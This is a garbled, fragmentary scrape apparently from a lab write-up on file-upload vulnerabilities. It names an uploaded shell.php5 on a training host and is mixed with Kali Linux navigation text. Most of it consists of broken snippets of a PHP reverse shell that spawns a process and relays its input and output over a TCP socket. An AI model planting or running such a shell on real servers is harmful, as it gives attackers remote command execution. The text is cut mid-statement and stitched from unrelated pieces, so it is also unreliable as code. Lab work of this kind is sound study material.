 demo.uploadvulns.thm/u
demo.uploadvulns.thm/uploads/shell.php5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2]
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for en
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $p
to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread
send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT REA
process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) p
fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like pri
($string) { if (!$daemon) { print "$string\n"; } } ?>